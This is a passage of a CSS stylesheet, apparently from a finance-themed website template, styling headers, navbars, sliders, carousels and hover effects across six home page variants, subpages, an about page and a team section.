}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 25px 0px 15px 0px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageOne .news-section .link .btn,
.homePageOne .project-section .link .btn {
  border-radius: 0;
}

.homePageOne .news-section .link .btn:before,
.homePageOne .project-section .link .btn:before {
  border-radius: 0;
}

/* =========================================================
        HomePageTwo-STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .container {
    padding: 0;
  }
}

.homePageTwo .header-section .topper .top-bar {
  min-height: 50px;
  line-height: 50px;
  padding: 0 30px;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar {
    line-height: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageTwo .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner {
  width: 1140px;
  margin: 0 auto;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageTwo .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 45px;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageTwo .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageTwo .news-section .link .btn,
.homePageTwo .project-section .link .btn {
  border-radius: 0;
}

.homePageTwo .news-section .link .btn:before,
.homePageTwo .project-section .link .btn:before {
  border-radius: 0;
}

.homePageTwo .client-section {
  margin: 30px 0 20px;
}

/* =========================================================
        HomePageThree-STYLE 
============================================================ */
.homePageThree .header-section .top-bar {
  min-height: 50px;
  line-height: 50px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar {
    line-height: 35px;
  }
}

.homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageThree .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageThree .header-section .navbar {
  background-color: transparent;
  box-shadow: 0 0 5px #8c8c8c;
  transition: .5s;
}

.homePageThree .header-section .navbar.sticky {
  background-color: #FFFFFF;
}

.homePageThree .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageThree .header-section .navbar .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageThree .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section {
    display: block;
  }
}

.homePageThree .boost-section .section-title {
  margin-bottom: 52px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .section-title {
    margin-bottom: 30px;
  }
}

.homePageThree .boost-section .boost-wrapper:hover .boost-content {
  padding: 52px 25px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper:hover .boost-content .wrapper-content p {
    opacity: 1;
  }
}

.homePageThree .boost-section .boost-wrapper .boost-content {
  padding: 15px 25px 45px 25px;
  -webkit-transform: translateY(70%);
  -moz-transform: translateY(70%);
  -ms-transform: translateY(70%);
  -o-transform: translateY(70%);
  transform: translateY(70%);
}

.homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-top: 8px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-top: 0;
  }

  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content p {
    opacity: 0;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

.homePageThree .boost-section .owl-nav {
  margin-top: 55px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .boost-section .owl-nav {
    margin-top: 20px;
  }
}

.homePageThree .boost-section .owl-nav .owl-prev,
.homePageThree .boost-section .owl-nav .owl-next {
  background: transparent;
  color: #cecece;
  padding: 0;
  margin: 0 70px;
}

@media only screen and (max-width: 767px) {

  .homePageThree .boost-section .owl-nav .owl-prev,
  .homePageThree .boost-section .owl-nav .owl-next {
    margin: 0 95px;
  }
}

.homePageThree .boost-section .owl-dots {
  margin-top: -27px;
}

@media only screen and (max-width: 600px) {
  .homePageThree .boost-section .owl-dots {
    margin-top: 0;
  }
}

.homePageThree .boost-section .owl-dots .owl-dot.active span {
  background: #092a48;
}

.homePageThree .boost-section .owl-dots .owl-dot span {
  margin: 0 12px;
  background: transparent;
  border: 1px solid #092a48;
}

.homePageThree .news-section {
  background: #ebeef0;
}

.homePageThree .news-section .news-wrapper .news-content {
  background: #FFFFFF;
}

.homePageThree .news-section .news-wrapper .video-content .news-content {
  background: transparent;
}

.homePageThree .news-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn::before {
  border-radius: 0;
}

/* =========================================================
        HomePageFour-STYLE 
============================================================ */
.homePageFour .header-section .top-bar {
  min-height: 70px;
  line-height: 70px;
  background-color: #FFFFFF;
  padding-bottom: 20px;
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar {
    padding-bottom: 0;
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar {
    line-height: 35px;
    padding-bottom: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .navbar-header {
    float: none !important;
    padding-top: 15px;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand {
    float: none !important;
    padding: 0;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    margin: 0 auto;
  }
}

@media only screen and (max-width: 991px) and (max-width: 479px) {
  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    width: 180px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar .navbar-header {
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .header-left-bar {
    float: none !important;
    text-align: center;
  }
}

.homePageFour .header-section .top-bar .header-left-bar .contact-wrapper li {
  color: #6a6a6a;
}

.homePageFour .header-section .navbar {
  background-color: #092a48;
  margin-top: -14px;
}

.homePageFour .header-section .navbar.sticky {
  margin-top: 0;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 25px;
  }
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li {
  margin-right: 14px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li:last-child {
  margin-right: 0;
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFour .working-section .section-wrapper .wrapper-content .btn {
  border-radius: 5px;
}

/* =========================================================
        HomePageFive-STYLE 
============================================================ */
.homePageFive .header-section .top-bar {
  min-height: auto;
  line-height: 20px;
  padding: 35px 0;
}

@media only screen and (max-width: 991px) {
  .homePageFive .header-section .top-bar {
    padding: 15px 0;
    text-align: left;
  }
}

.homePageFive .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageFive .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageFive .header-section .navbar .navbar-header .navbar-brand img {
  padding: 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
    width: 180px;
    padding: 33px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 15px;
  }
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li:hover a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #32acbc;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 100px;
  color: #0d1d36;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 100px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 25px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 25px;
}

.homePageFive .working-section {
  background-color: #f2f2f2;
}

.homePageFive .service-section {
  background-color: #FFFFFF;
  padding-bottom: 220px;
}

@media only screen and (max-width: 991px) {
  .homePageFive .service-section {
    padding-bottom: 30px;
  }
}

.homePageFive .service-section .section-title h2 {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper:hover {
  box-shadow: 0 0 40px #cecece;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .homePageFive .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        HomePageSix-STYLE 
============================================================ */
.homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
  margin-right: 90px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
    margin-right: 30px;
  }
}

.homePageSix .boost-section {
  padding-top: 0;
  margin-top: -70px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

.homePageSix .pricing-section {
  padding-bottom: 290px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .pricing-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageSix .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        SubPage-STYLE 
============================================================ */
.subPage .header-title {
  background: url(../images/header-bg.jpg) no-repeat center top;
  /* background-size: cover;
  background-attachment: fixed;*/
}

@media only screen and (max-width: 767px) {
  .subPage .header-title {
    background-attachment: inherit;
  }
}

.subPage .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar {
    line-height: 35px;
  }
}

.subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 13px;
  }
}

.subPage .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .subPage .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .subPage .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.subPage .header-section .navbar {
  background-color: #000;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  transition: .5s;
}

.subPage .header-section .navbar.sticky {
  background-color: #000;
}

.subPage .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.subPage .header-section .navbar .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

/* =========================================================
        AboutPage-STYLE 
============================================================ */
.aboutPage .finance-service-section .section-title {
  margin-bottom: 13px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Page-STYLE 
============================================================ */
.team-page-section .section-wrapper {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper {
  margin-bottom: 50px;
}

.team-page-section .section-wrapper .team-wrapper .caption {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
